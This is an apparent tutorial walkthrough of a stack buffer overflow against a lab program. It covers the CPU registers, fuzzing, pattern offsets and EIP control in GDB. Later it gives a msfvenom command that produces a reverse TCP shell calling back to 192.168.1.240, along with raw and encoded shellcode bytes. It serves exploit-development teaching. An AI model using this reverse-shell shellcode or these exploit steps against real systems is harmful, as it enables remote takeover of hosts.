What is a buffer overflow?

A buffer overflow occurs when the part of a program that receives input receives too much input and has not been coded to handle it gracefully, causing the extra input to overflow into adjacent locations in memory and overwrite them. A properly coded program should handle excess input appropriately to prevent any memory leakage arising.







The below example shows what happens when a buffer overflow occurs.

CPU Registers and Memory pointers

When a program first starts it is pulled off the hard disk and put into memory so it can be read and written too much faster than if it was on the hard drive. The code is read using a memory pointer. The pointer reads the code line by line, top down and the cpu then executes each line accordingly.

Programming languages are designed to jump around, store values(variables) and have segments of code reused. These variables are stored in memory locations and the CPU registers are what keeps track of the locations and jump points so when the program is running, the memory pointer gets to these CPU registers and is sent to the correct locations in memory.

For buffer overflows the main three CPU registers that are important are the EIP, EBP and ESP registers.

EIP: Extended Instruction Pointer. This points to the next location in memory after the current process has finished executing.

ESP:Extended Stack Pointer. This points to the location on the top of the memory stack.

EBP: Extended Base Pointer. This points to the location at the bottom of the memory stack

Why is this bad

Walkthrough of a Buffer Overflow





Testing for Buffer Overflow aka: Fuzzing



Confirming EIP was overwritten





Now that we have overwritten EIP we need to find at exactly which point our bytes filled into EIP. We know that it happened somewhere between 4000 bytes and 4200 bytes. The easiest way to do this is to generate a completely unique string of 4200 bytes and then check the bytes that landed into EIP and locate those bytes in our 4200 unique string. This will tell us at exactly which point our bytes landed into EIP.

Metasploit comes with a pattern offset tool for exactly this purpose. Run the tool with the -l switch followed by the length of unique bytes to generate. In our case 4200.

/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 4200

Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9Dc0Dc1Dc2Dc3Dc4Dc5Dc6Dc7Dc8Dc9Dd0Dd1Dd2Dd3Dd4Dd5Dd6Dd7Dd8Dd9De0De1De2De3De4De5De6De7De8De9Df0Df1Df2Df3Df4Df5Df6Df7Df8Df9Dg0Dg1Dg2Dg3Dg4Dg5Dg6Dg7Dg8Dg9Dh0Dh1Dh2Dh3Dh4Dh5Dh6Dh7Dh8Dh9Di0Di1Di2Di3Di4Di5Di6Di7Di8Di9Dj0Dj1Dj2Dj3Dj4Dj5Dj6Dj7Dj8Dj9Dk0Dk1Dk2Dk3Dk4Dk5Dk6Dk7Dk8Dk9Dl0Dl1Dl2Dl3Dl4Dl5Dl6Dl7Dl8Dl9Dm0Dm1Dm2Dm3Dm4Dm5Dm6Dm7Dm8Dm9Dn0Dn1Dn2Dn3Dn4Dn5Dn6Dn7Dn8Dn9Do0Do1Do2Do3Do4Do5Do6Do7Do8Do9Dp0Dp1Dp2Dp3Dp4Dp5Dp6Dp7Dp8Dp9Dq0Dq1Dq2Dq3Dq4Dq5Dq6Dq7Dq8Dq9Dr0Dr1Dr2Dr3Dr4Dr5Dr6Dr7Dr8Dr9Ds0Ds1Ds2Ds3Ds4Ds5Ds6Ds7Ds8Ds9Dt0Dt1Dt2Dt3Dt4Dt5Dt6Dt7Dt8Dt9Du0Du1Du2Du3Du4Du5Du6Du7Du8Du9Dv0Dv1Dv2Dv3Dv4Dv5Dv6Dv7Dv8Dv9Dw0Dw1Dw2Dw3Dw4Dw5Dw6Dw7Dw8Dw9Dx0Dx1Dx2Dx3Dx4Dx5Dx6Dx7Dx8Dx9Dy0Dy1Dy2Dy3Dy4Dy5Dy6Dy7Dy8Dy9Dz0Dz1Dz2Dz3Dz4Dz5Dz6Dz7Dz8Dz9Ea0Ea1Ea2Ea3Ea4Ea5Ea6Ea7Ea8Ea9Eb0Eb1Eb2Eb3Eb4Eb5Eb6Eb7Eb8Eb9Ec0Ec1Ec2Ec3Ec4Ec5Ec6Ec7Ec8Ec9Ed0Ed1Ed2Ed3Ed4Ed5Ed6Ed7Ed8Ed9Ee0Ee1Ee2Ee3Ee4Ee5Ee6Ee7Ee8Ee9Ef0Ef1Ef2Ef3Ef4Ef5Ef6Ef7Ef8Ef9Eg0Eg1Eg2Eg3Eg4Eg5Eg6Eg7Eg8Eg9Eh0Eh1Eh2Eh3Eh4Eh5Eh6Eh7Eh8Eh9Ei0Ei1Ei2Ei3Ei4Ei5Ei6Ei7Ei8Ei9Ej0Ej1Ej2Ej3Ej4Ej5Ej6Ej7Ej8Ej9Ek0Ek1Ek2Ek3Ek4Ek5Ek6Ek7Ek8Ek9El0El1El2El3El4El5El6El7El8El9Em0Em1Em2Em3Em4Em5Em6Em7Em8Em9En0En1En2En3En4En5En6En7En8En9Eo0Eo1Eo2Eo3Eo4Eo5Eo6Eo7Eo8Eo9Ep0Ep1Ep2Ep3Ep4Ep5Ep6Ep7Ep8Ep9Eq0Eq1Eq2Eq3Eq4Eq5Eq6Eq7Eq8Eq9Er0Er1Er2Er3Er4Er5Er6Er7Er8Er9Es0Es1Es2Es3Es4Es5Es6Es7Es8Es9Et0Et1Et2Et3Et4Et5Et6Et7Et8Et9Eu0Eu1Eu2Eu3Eu4Eu5Eu6Eu7Eu8Eu9Ev0Ev1Ev2Ev3Ev4Ev5Ev6Ev7Ev8Ev9Ew0Ew1Ew2Ew3Ew4Ew5Ew6Ew7Ew8Ew9Ex0Ex1Ex2Ex3Ex4Ex5Ex6Ex7Ex8Ex9Ey0Ey1Ey2Ey3Ey4Ey5Ey6Ey7Ey8Ey9Ez0Ez1Ez2Ez3Ez4Ez5Ez6Ez7Ez8Ez9Fa0Fa1Fa2Fa3Fa4Fa5Fa6Fa7Fa8Fa9Fb0Fb1Fb2Fb3Fb4Fb5Fb6Fb7Fb8Fb9Fc0Fc1Fc2Fc3Fc4Fc5Fc6Fc7Fc8Fc9Fd0Fd1Fd2Fd3Fd4Fd5Fd6Fd7Fd8Fd9Fe0Fe1Fe2Fe3Fe4Fe5Fe6Fe7Fe8Fe9Ff0Ff1Ff2Ff3Ff4Ff5Ff6Ff7Ff8Ff9Fg0Fg1Fg2Fg3Fg4Fg5Fg6Fg7Fg8Fg9Fh0Fh1Fh2Fh3Fh4Fh5Fh6Fh7Fh8Fh9Fi0Fi1Fi2Fi3Fi4Fi5Fi6Fi7Fi8Fi9Fj0Fj1Fj2Fj3Fj4Fj5Fj6Fj7Fj8Fj9

Now instead of sending 4200 ‘U’ characters into the program we now send this unique string.

run $(python -c “print ‘Aa0Aa1Aa2Aa3Aa4Aa5…<SNIP>…Bn6Bn7Bn8Bn9′”)

EIP has now been overwritten by 4 unique bytes that we can copy and use to find the exact location in our 4200 unique string.



Before creating our malicious shellcode we must first confirm we control EIP. Instead of sending 4200 ‘U’ and causing a crash we will send 4091 U’s followed by 4 A’s. This should result in memory registers before EIP being overwritten by 55(Hex value for U) and EIP being over written by exactly four 41s(Hex value for A). We know our total length of our buffer including EIP is 4095. (4091 for the offset plus 4 for EIP).



In GDB:

run $(python -c ‘print “\x55” * (4095 -4) + “\x41” * 4’)





Before creating final shellcode

Before creating shellcode there are a few cleanup tasks that need to be done to ensure our code is executed flawlessly. The first thing is to ensure we have enough room to fit our code within the buffer. Our code must be shorter than 4091 bytes. Additionally we need to pad our code to create empty space between ESP(Start of the stack) and the start of our code. The first reason for creating space is because of the technique we are going to use which will be explained later. The second is that the stack size can move about and “wobble” as other programs and functions are being run and pushing and popping things around in other memory segments.

Get the size of shellcode

To create our shell code I will be using another one of metasploits tools called msfvenom. Msfvenom makes it extremely easy to whip up simple backdoors and reverse shells. The reverse shell I will be using for this is a standard tcp reverse shell with code output in C shellcode:

msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.1.240 LPORT=6000 –platform linux –arch x86 –format c

No encoder specified, outputting raw payload

Payload size: 68 bytes

Final size of c file: 311 bytes

unsigned char buf[] =

“\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1\xb0\x66\xcd\x80”

“\x93\x59\xb0\x3f\xcd\x80\x49\x79\xf9\x68\xc0\xa8\x01\xf0\x68”

“\x02\x00\x17\x70\x89\xe1\xb0\x66\x50\x51\x53\xb3\x03\x89\xe1”

“\xcd\x80\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3”

“\x52\x53\x89\xe1\xb0\x0b\xcd\x80”;





Identify and remove bad characters

The second cleanup task is identifying any bad characters in our shell code that could be interpreted by the program and cause our exploit to fail. For example, the characters in code that create a new line look like this in hex ‘0x0a’. So if our shellcode contains any 0x0a then our code will not run as the 0x0a will cause a new line and break the program. We do not know how the HT program we are exploiting was written and what bad chars are in there that may conflict with our shell code so in order to find any bad chars we need to submit the entire hex table into the HT program and examine it on the memory heap while noting down any missing characters indicating “bad chars”.

Attempting to encode payload with 1 iterations of x86/shikata_ga_nai

x86/shikata_ga_nai succeeded with size 95 (iteration=0)

x86/shikata_ga_nai chosen with final size 95

Payload size: 95 bytes

Final size of c file: 425 bytes

unsigned char buf[] =

“\xdd\xc5\xbe\x65\xe2\x9b\x24\xd9\x74\x24\xf4\x58\x33\xc9\xb1”

“\x12\x31\x70\x17\x03\x70\x17\x83\xa5\xe6\x79\xd1\x14\x3c\x8a”

“\xf9\x05\x81\x26\x94\xab\x8c\x28\xd8\xcd\x43\x2a\x8a\x48\xec”

“\x14\x60\xea\x45\x12\x83\x82\x95\x4c\x72\xa2\x7e\x8f\x75\x55”

“\x0f\x06\x94\xe9\x89\x48\x06\x5a\xe5\x6a\x21\xbd\xc4\xed\x63”

“\x55\xb9\xc2\xf0\xcd\x2d\x32\xd8\x6f\xc7\xc5\xc5\x3d\x44\x5f”

“\xe8\x71\x61\x92\x6b”;

Recap

Introducing NOPs

EIP = “\x66” * 4

Exploitation